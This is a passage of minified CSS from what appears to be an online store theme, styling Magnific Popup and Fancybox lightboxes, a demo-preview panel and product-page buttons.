print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.mfp-bg,.mfp-wrap{left:0;top:0;position:fixed}.mfp-bg,.mfp-container,.mfp-wrap{width:100%;height:100%}.mfp-container:before,.mfp-figure:after{content:''}.mfp-bg{z-index:1042;overflow:hidden;background:#0b0b0b;opacity:.8;filter:alpha(opacity=80)}.mfp-wrap{z-index:1043;outline:0!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container,img.mfp-img{-webkit-box-sizing:border-box;-moz-box-sizing:border-box}.mfp-container:before{display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1046;font-size:16px}.mfp-preloader a{color:#ccc}.mfp-close,.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:0;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}.mfp-figure:after,.mfp-iframe-scaler iframe{position:absolute;left:0;box-shadow:0 0 8px rgba(0,0,0,.6)}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:36px;height:36px;line-height:36px;position:absolute;margin:10px;right:0;top:0;text-decoration:none;text-align:center;padding:0 0 18px 10px;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{top:35px;background:#999}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-figure,img.mfp-img{line-height:0}.mfp-arrow{position:absolute;opacity:.65;margin:-55px 0 0;top:50%;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:1000px}.mfp-image-holder .mfp-content,img.mfp-img{max-width:100%}.mfp-iframe-holder .mfp-close{top:0}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{display:block;top:0;width:100%;height:450px;background:#fff url(../images/lazy-loader.gif) no-repeat center center;padding:20px 10px}.mfp-figure:after,img.mfp-img{display:block;width:auto;height:auto}img.mfp-img{box-sizing:border-box;margin:40px auto;background:#fff}.mfp-figure:after{top:40px;bottom:40px;right:0;z-index:-1;background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}div.so-groups-sticky.right{z-index:650}a.buy-demo{position:fixed;bottom:40px;left:40px;background-color:#101010;color:white;font-size:14px;padding:12px 20px 12px 16px;border-radius:35px;line-height:1;z-index:379}a.buy-demo svg{fill:#81b441;width:20px;height:20px;margin-right:7px;-webkit-transition:all 0.25s ease;transition:all 0.25s ease}a.buy-demo>svg,a.buy-demo>span{vertical-align:middle}a.buy-demo:hover{color:white;background-color:#7dbd2d}a.buy-demo:hover svg{fill:white}.so-demos-preview-wrapper{position:relative;z-index:990}.so-show-demos-preview{position:fixed;top:65%;right:0;text-align:center;text-transform:uppercase;cursor:pointer;overflow:hidden;height:65px;line-height:65px;width:65px;background-color:rgba(0,0,0,.85);transition:transform 0.3s ease 0.4s,background-color 0.25s ease;backface-visibility:hidden;perspective:800px}.so-show-demos-preview .so-text-demo{display:block;position:relative;color:white;font-weight:900;z-index:2}.so-show-demos-preview .so-demo-count{position:absolute;top:0;left:0;z-index:1;height:65px;line-height:65px;width:65px;font-size:42px;font-weight:600;color:rgba(255,255,255,.1)}.so-show-demos-preview:hover{background:black}.so-demos-open{margin-right:17px;overflow:hidden}.so-demos-open .so-demos-preview{opacity:1;visibility:visible;pointer-events:visible;transform:none}.so-demos-open .so-close-demos-preview{transform:none;-webkit-transform:none}.so-demos-open .so-show-demos-preview{transform:translateX(100%);-webkit-transform:translateX(100%);transition:transform 0.3s ease}.so-close-demos-preview{position:absolute;top:0;right:0;font-size:0;height:100px;width:100px;z-index:4;cursor:pointer;transform:translateX(100%);transition:transform 0.25s ease 0.4s}.so-close-demos-preview:after,.so-close-demos-preview:before{content:"";width:40px;height:3px;position:absolute;right:50%;top:50%;margin-top:-2px;margin-right:-20px;display:inline-block;background-color:#2d2a2a;transition:background-color 0.25s ease,transform 0.25s ease}.so-close-demos-preview:after{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.so-close-demos-preview:before{transform:rotate(45deg);-webkit-transform:rotate(45deg)}.so-demos-preview{position:fixed;top:0;left:0;right:0;bottom:0;overflow:auto;overflow-x:hidden;opacity:0;visibility:hidden;pointer-events:none;background:rgba(255,255,255,.98);backface-visibility:hidden;perspective:800px;transform:translateY(100%) translateZ(0);transition:transform 0.4s ease,opacity 0.4s ease,visibility 0.4s ease}.so-close-demos-preview{position:absolute;top:0;right:0;font-size:0;height:100px;width:100px;z-index:4;cursor:pointer;transform:translateX(100%);-webkit-transform:translateX(100%);-webkit-transition:transform 0.25s ease 0.4s;transition:transform 0.25s ease 0.4s}.so-close-demos-preview:after{transform:rotate(-45deg)}.so-close-demos-preview:befoce{transform:rotate(45deg)}.so-close-demos-preview:after,.so-close-demos-preview:befoce{content:"";width:40px;height:3px;position:absolute;right:50%;top:50%;margin-top:-2px;margin-right:-20px;display:inline-block;background-color:#2d2a2a;transition:background-color 0.25s ease,transform 0.25s ease}.so-demos-tab-wrapper{position:absolute;top:0;left:0;right:0;bottom:0;padding-top:40px;display:flex;flex-direction:column;align-items:stretch}.so-demos-tab-wrapper .so-demos-preview-info{text-align:center;flex:0 0 auto;margin-bottom:25px}.so-demos-preview-info .so-demos-animation-inner{margin-bottom:10px;overflow:hidden}.so-demos-preview-info .so-demos-animation-inner:last-child{margin-bottom:0}.so-demos-preview-title{position:relative;color:#252525;font-size:48px;font-weight:700;letter-spacing:-.8px;margin-bottom:0}.so-demos-preview-text{font-size:110%;margin-bottom:0}.so-demo-tabs{position:relative;overflow:hidden;height:100%}.so-demo-tabs .xtemos-demo-tab-item{position:absolute;top:50px;left:0;right:0;bottom:0;width:auto;height:auto;opacity:0;visibility:hidden;transform:translateY(30px);transition:transform 0.3s ease,opacity 0.3s ease,visibility 0.3s ease;-webkit-transition:transform 0.3s ease,opacity 0.3s ease,visibility 0.3s ease}.so-demo-tabs .xtemos-demo-tab-item.active{opacity:1;visibility:visible;transform:none}.xtemos-category-list{text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.xtemos-category-list .xtemos-category-item{display:inline-block;font-size:16px;line-height:1.4;text-transform:uppercase;font-weight:600;color:#777;padding-top:10px;padding-bottom:10px;padding-left:15px;padding-right:15px;cursor:pointer;margin-top:0!important;position:relative;transition:color 0.25s ease;-webkit-transition:color 0.25s ease}.xtemos-category-list .xtemos-category-item:hover,.xtemos-category-list .xtemos-category-item.active{color:#333}.xtemos-category-list .tab-preview-name{position:relative;color:inherit;display:inline-block;padding-top:1px;padding-bottom:1px;margin-right:2px;vertical-align:middle}.xtemos-category-list .tab-preview-name:after{content:'';position:absolute;top:100%;right:0;width:0;height:2px;transition:width 0.5s cubic-bezier(.175,.885,.32,1.15);background-color:#ff3e20}.xtemos-category-list .xtemos-category-item:hover .tab-preview-name:after,.xtemos-category-list .xtemos-category-item.active .tab-preview-name:after{width:100%;right:auto;left:0}.xtemos-demos-dropdown-wrapper,.xtemos-demo-tab-item .woodmart-scroll-content{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center}.xtemos-demo-tab-item .woodmart-scroll-content{padding-top:15px;margin-bottom:-30px;overflow-y:scroll!important;height:100%}.woodmart-scroll .woodmart-scroll-content{top:0;right:0;bottom:0;left:0;overflow:auto;overflow-x:hidden;-webkit-overflow-scrolling:touch}.xtemos-category-list .tab-preview-count{font-size:14px;line-height:1;font-weight:bold;vertical-align:super;display:inline-block;color:#ff3e20;padding:5px}.xtemos-demo-tab-item .woodmart-scroll-content{display:flex;flex-direction:row;flex-wrap:wrap;align-items:flex-start;align-content:flex-start;justify-content:center}.xtemos-demo-preview-item .xtemos-demo-preview-item-inner{position:relative;transition:transform 0.3s ease;-webkit-transition:transform 0.3s ease}.xtemos-demo-preview-item .xtemos-demo-preview-item-inner:hover{transform:translateY(-10px)}.xtemos-demo-preview-item .xtemos-demo-preview-item-inner:hover .xtemos-demo-name{color:#fe5722}.xtemos-demo-preview-item .xtemos-demo-preview-item-inner:hover .xtemos-demo-image{box-shadow:0 0 8px rgba(0,0,0,.25),0 0 12px rgba(0,0,0,.15)}.xtemos-demo-tab-item .woodmart-scroll-content .xtemos-demo-preview-item{flex:0 0 auto;max-width:305px;width:20%;padding-left:15px;padding-right:15px;margin-bottom:30px}.xtemos-demo-preview-item .xtemos-demo-image{position:relative;box-shadow:0 0 9px rgba(0,0,0,.15);margin-bottom:10px;transition:transform 0.3s ease}.xtemos-demo-preview-item .xtemos-demo-name{font-weight:500;font-size:15px;line-height:1.4;color:#212121;text-align:center}.xtemos-demo-preview-item .xtemos-demo-text{position:absolute;bottom:0;left:0;right:0;font-size:14px;line-height:1.4;text-transform:uppercase;letter-spacing:.2px;font-weight:600;color:#fff;padding:10px 15px;background-color:rgba(0,0,0,.7)}.xtemos-demo-label.new{border-top:20px solid #25a955;border-right:20px solid #25a955}.xtemos-demo-label{position:absolute;top:0;right:0;font-size:12px;line-height:16px;letter-spacing:.4px;text-transform:uppercase;color:#fff;font-weight:900;border:20px solid transparent}.xtemos-demo-label span{position:absolute;top:-14px;left:-7px;font-size:10px;font-weight:900;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.so-demos-open .so-demos-preview-title{animation:xtemos-long-from-bottom 0.5s cubic-bezier(.165,.84,.44,1) both 0.3s;-webkit-animation:xtemos-long-from-bottom 0.5s cubic-bezier(.165,.84,.44,1) both 0.3s}.so-demos-open .xtemos-demo-preview-item,.so-demos-open .xtemos-category-list-wrapper,.so-demos-open .so-demos-preview-text{animation:xtemos-short-from-bottom 0.5s cubic-bezier(.165,.84,.44,1) both 0.3s;-webkit-animation:xtemos-short-from-bottom 0.5s cubic-bezier(.165,.84,.44,1) both 0.3s}.so-preview-loader{position:absolute;top:0;bottom:0;left:0;right:0;background-color:rgba(255,255,255,.8);display:flex;justify-content:center;align-items:center;z-index:1002;opacity:0;visibility:hidden;transition:opacity 0.3s ease,visibility 0.3s ease}.xtemos-demo-preview-item .xtemos-demo-preview-link{position:absolute;top:0;left:0;right:0;bottom:0;z-index:2}.so-preview-loader:after{content:"";width:32px;height:32px;display:inline-block;vertical-align:middle;border:1px solid #bbb;border-left-color:black;border-radius:50%}.so-demos-loading .so-preview-loader{opacity:1;visibility:visible}.so-demos-loading .so-preview-loader:after{animation:xtemos-load-spin 0.45s infinite linear;-webkit-animation:xtemos-load-spin 0.45s infinite linear}@keyframes xtemos-fadeIn{from{opacity:0}to{opacity:1}}@keyframes xtemos-long-from-bottom{from{transform:translate3d(0,100%,0);opacity:0}to{transform:none;opacity:1}}@-webkit-keyframes xtemos-long-from-bottom{from{-webkit-transform:translate3d(0,100%,0);opacity:0}to{-webkit-transform:none;opacity:1}}@keyframes xtemos-short-from-bottom{from{transform:translate3d(0,30px,0);opacity:0}to{transform:none;opacity:1}}@-webkit-keyframes xtemos-short-from-bottom{from{-webkit-transform:translate3d(0,30px,0);opacity:0}to{-webkit-transform:none;opacity:1}}@keyframes xtemos-load-spin{100%{transform:rotate(360deg)}}@-webkit-keyframes xtemos-load-spin{100%{-webkit-transform:rotate(360deg)}}div.tshirtecommerce-btn-group{display:inline-block;background-color:#ff3c20;border-radius:3px;margin:0 5px;padding:0 10px;width:auto;vertical-align:top}div.tshirtecommerce-btn-group>a{color:white;text-transform:uppercase}@media (min-width:992px){.common-home .navbar-compact.typeheader-1 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern:before,.common-home .navbar-compact.typeheader-1 .container-megamenu.vertical #menuHeading .megamenuToogle-pattern:after{display:none}.common-home .navbar-compact.typeheader-1 .container-megamenu.vertical .vertical-wrapper{visibility:hidden;opacity:0}.common-home .navbar-compact.typeheader-1 .container-megamenu.vertical:hover .vertical-wrapper{visibility:visible;opacity:1;top:40px}}@media (min-width:992px){.menu-vertical .container-megamenu.vertical .vertical-wrapper ul.megamenu>li>a img{position:static;transform:inherit}}.typeheader-12 .navbar-logo .logo{min-height:40px}@media (max-width:480px){div.thumb-vertical-outer{padding:0}div.thumb-vertical-outer ul li .thumbnail.active{margin-top:0%}}@media (max-width:992px){.div_sticky{display:none!important}}@media (max-width:480px){.product-view .content-product-right .box-info-product .cart .btn.btn-checkout{margin:0 2px!important}.product-view .content-product-right .box-info-product .cart .btn{width:135px!important;margin-bottom:5px}.product-view .content-product-right .box-info-product .add-to-links .compare{margin-top:5px;display:block}.product-detail .box-info-product .cart .btn.btn-checkout{margin:0 2px!important}.product-detail .box-info-product .cart .btn{margin-bottom:5px!important}}@charset "UTF-8";body.fancybox-active{overflow:hidden}body.fancybox-iosfix{position:fixed;left:0;right:0}.fancybox-is-hidden{position:absolute;top:-9999px;left:-9999px;visibility:hidden}.fancybox-container{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99992;-webkit-tap-highlight-color:transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translateZ(0);transform:translateZ(0);font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol"}.fancybox-outer,.fancybox-inner,.fancybox-bg,.fancybox-stage{position:absolute;top:0;right:0;bottom:0;left:0}.fancybox-outer{overflow-y:auto;-webkit-overflow-scrolling:touch}.fancybox-bg{background:#1e1e1e;opacity:0;transition-duration:inherit;transition-property:opacity;transition-timing-function:cubic-bezier(.47,0,.74,.71)}.fancybox-is-open .fancybox-bg{opacity:.87;transition-timing-function:cubic-bezier(.22,.61,.36,1)}.fancybox-infobar,.fancybox-toolbar,.fancybox-caption-wrap{position:absolute;direction:ltr;z-index:99997;opacity:0;visibility:hidden;transition:opacity .25s,visibility 0s linear .25s;box-sizing:border-box}.fancybox-show-infobar .fancybox-infobar,.fancybox-show-toolbar .fancybox-toolbar,.fancybox-show-caption .fancybox-caption-wrap{opacity:1;visibility:visible;transition:opacity .25s,visibility 0s}.fancybox-infobar{top:0;left:0;font-size:13px;padding:0 10px;height:44px;min-width:44px;line-height:44px;color:#ccc;text-align:center;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-webkit-tap-highlight-color:transparent;-webkit-font-smoothing:subpixel-antialiased;mix-blend-mode:exclusion}.fancybox-toolbar{top:0;right:0;margin:0;padding:0}.fancybox-stage{overflow:hidden;direction:ltr;z-index:99994;-webkit-transform:translate3d(0,0,0)}.fancybox-is-closing .fancybox-stage{overflow:visible}.fancybox-slide{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;overflow:auto;outline:none;white-space:normal;box-sizing:border-box;text-align:center;z-index:99994;-webkit-overflow-scrolling:touch;display:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.fancybox-slide::before{content:'';display:inline-block;vertical-align:middle;height:100%;width:0}.fancybox-is-sliding .fancybox-slide,.fancybox-slide--previous,.fancybox-slide--current,.fancybox-slide--next{display:block}.fancybox-slide--image{overflow:visible}.fancybox-slide--image::before{display:none}.fancybox-slide--video .fancybox-content,.fancybox-slide--video iframe{background:#000}.fancybox-slide--map .fancybox-content,.fancybox-slide--map iframe{background:#E5E3DF}.fancybox-slide--next{z-index:99995}.fancybox-slide>*{display:inline-block;position:relative;padding:24px;margin:44px 0 44px;border-width:0;vertical-align:middle;text-align:left;background-color:#fff;overflow:auto;box-sizing:border-box}.fancybox-slide>title,.fancybox-slide>style,.fancybox-slide>meta,.fancybox-slide>link,.fancybox-slide>script,.fancybox-slide>base{display:none}.fancybox-slide .fancybox-image-wrap{position:absolute;top:0;left:0;margin:0;padding:0;border:0;z-index:99995;background:transparent;cursor:default;overflow:visible;-webkit-transform-origin:top left;-ms-transform-origin:top left;transform-origin:top left;background-size:100% 100%;background-repeat:no-repeat;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform}.fancybox-can-zoomOut .fancybox-image-wrap{cursor:-webkit-zoom-out;cursor:zoom-out}.fancybox-can-zoomIn .fancybox-image-wrap{cursor:-webkit-zoom-in;cursor:zoom-in}.fancybox-can-drag .fancybox-image-wrap{cursor:-webkit-grab;cursor:grab}.fancybox-is-dragging .fancybox-image-wrap{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-image,.fancybox-spaceball{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;border:0;max-width:none;max-height:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content{padding:0;width:80%;height:80%;max-width:calc(100% - 100px);max-height:calc(100% - 88px);overflow:visible;background:#fff}.fancybox-iframe{display:block;margin:0;padding:0;border:0;width:100%;height:100%;background:#fff}.fancybox-error{margin:0;padding:40px;width:100%;max-width:380px;background:#fff;cursor:default}.fancybox-error p{margin:0;padding:0;color:#444;font-size:16px;line-height:20px}.fancybox-button{box-sizing:border-box;display:inline-block;vertical-align:top;width:44px;height:44px;margin:0;padding:10px;border:0;border-radius:0;background:rgba(30,30,30,.6);transition:color .3s ease;cursor:pointer;outline:none}.fancybox-button,.fancybox-button:visited,.fancybox-button:link{color:#ccc}.fancybox-button:focus,.fancybox-button:hover{color:#fff}.fancybox-button[disabled]{color:#ccc;cursor:default;opacity:.6}.fancybox-button svg{display:block;position:relative;overflow:visible;shape-rendering:geometricPrecision}.fancybox-button svg path{fill:currentColor;stroke:currentColor;stroke-linejoin:round;stroke-width:3}.fancybox-button--share svg path{stroke-width:1}.fancybox-button--play svg path:nth-child(2){display:none}.fancybox-button--pause svg path:nth-child(1){display:none}.fancybox-button--zoom svg path{fill:transparent}.fancybox-navigation{display:none}.fancybox-show-nav .fancybox-navigation{display:block}.fancybox-navigation button{position:absolute;top:50%;margin:-50px 0 0 0;z-index:99997;background:transparent;width:60px;height:100px;padding:17px}.fancybox-navigation button:before{content:"";position:absolute;top:30px;right:10px;width:40px;height:40px;background:rgba(30,30,30,.6)}.fancybox-navigation .fancybox-button--arrow_left{left:0}.fancybox-navigation .fancybox-button--arrow_right{right:0}.fancybox-close-small{position:absolute;top:0;right:0;width:40px;height:40px;padding:0;margin:0;border:0;border-radius:0;background:transparent;z-index:10;cursor:pointer}.fancybox-close-small:after{content:'×';position:absolute;top:5px;right:5px;width:30px;height:30px;font:22px/30px Arial,"Helvetica Neue",Helvetica,sans-serif;color:#888;font-weight:300;text-align:center;border-radius:50%;border-width:0;background-color:transparent;transition:background-color .25s;box-sizing:border-box;z-index:2}.fancybox-close-small:focus{outline:none}.fancybox-close-small:focus:after{outline:1px dotted #888}.fancybox-close-small:hover:after{color:#555;background:#eee}.fancybox-slide--image .fancybox-close-small,.fancybox-slide--iframe .fancybox-close-small{top:0;right:-40px}.fancybox-slide--image .fancybox-close-small:after,.fancybox-slide--iframe .fancybox-close-small:after{font-size:35px;color:#aaa}.fancybox-slide--image .fancybox-close-small:hover:after,.fancybox-slide--iframe .fancybox-close-small:hover:after{color:#fff;background:transparent}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-drag .fancybox-close-small{display:none}.fancybox-caption-wrap{bottom:0;left:0;right:0;padding:60px 2vw 0 2vw;background:linear-gradient(to bottom,transparent 0%,rgba(0,0,0,.1) 20%,rgba(0,0,0,.2) 40%,rgba(0,0,0,.6) 80%,rgba(0,0,0,.8) 100%);pointer-events:none}.fancybox-caption{padding:30px 0;border-top:1px solid rgba(255,255,255,.4);font-size:14px;color:#fff;line-height:20px;-webkit-text-size-adjust:none}.fancybox-caption a,.fancybox-caption button,.fancybox-caption select{pointer-events:all;position:relative}.fancybox-caption a{color:#fff;text-decoration:underline}.fancybox-slide>.fancybox-loading{border:6px solid rgba(100,100,100,.4);border-top:6px solid rgba(255,255,255,.6);border-radius:100%;height:50px;width:50px;-webkit-animation:fancybox-rotate .8s infinite linear;animation:fancybox-rotate .8s infinite linear;background:transparent;position:absolute;top:50%;left:50%;margin-top:-30px;margin-left:-30px;z-index:99999}@-webkit-keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fancybox-rotate{from{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);opacity:0}.fancybox-fx-slide.fancybox-slide--current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.fancybox-fx-fade.fancybox-slide--previous,.fancybox-fx-fade.fancybox-slide--next{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--next{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0}.fancybox-fx-zoom-in-out.fancybox-slide--current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.fancybox-fx-rotate.fancybox-slide--previous{-webkit-transform:rotate(-360deg);-ms-transform:rotate(-360deg);transform:rotate(-360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--next{-webkit-transform:rotate(360deg);-ms-transform:rotate(360deg);transform:rotate(360deg);opacity:0}.fancybox-fx-rotate.fancybox-slide--current{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg);opacity:1}.fancybox-fx-circular.fancybox-slide--previous{-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--next{-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0);opacity:0}.fancybox-fx-circular.fancybox-slide--current{-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translate3d(0,0,0) scale(1);transform:translate3d(0,0,0) scale(1)}.fancybox-share{padding:30px;border-radius:3px;background:#f4f4f4;max-width:90%;text-align:center}.fancybox-share h1{color:#222;margin:0 0 20px 0;font-size:35px;font-weight:700}.fancybox-share p{margin:0;padding:0}p.fancybox-share__links{margin-right:-10px}.fancybox-share__button{display:inline-block;text-decoration:none;margin:0 10px 10px 0;padding:0 15px;min-width:130px;border:0;border-radius:3px;background:#fff;white-space:nowrap;font-size:14px;font-weight:700;line-height:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;transition:all .2s}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{position:relative;top:-1px;width:25px;height:25px;margin-right:7px;vertical-align:middle}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{box-sizing:border-box;width:100%;margin:10px 0 0 0;padding:10px 15px;background:transparent;color:#5d5b5b;font-size:14px;outline:none;border:0;border-bottom:2px solid #d7d7d7}.fancybox-thumbs{display:none;position:absolute;top:0;bottom:0;right:0;width:212px;margin:0;padding:2px 2px 4px 2px;background:#fff;-webkit-tap-highlight-color:transparent;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;box-sizing:border-box;z-index:99995}.fancybox-thumbs-x{overflow-y:hidden;overflow-x:auto}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs>ul{list-style:none;position:absolute;position:relative;width:100%;height:100%;margin:0;padding:0;overflow-x:hidden;overflow-y:auto;font-size:0;white-space:nowrap}.fancybox-thumbs-x>ul{overflow:hidden}.fancybox-thumbs-y>ul::-webkit-scrollbar{width:7px}.fancybox-thumbs-y>ul::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y>ul::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs>ul>li{float:left;overflow:hidden;padding:0;margin:2px;width:100px;height:75px;max-width:calc(50% - 4px);max-height:calc(100% - 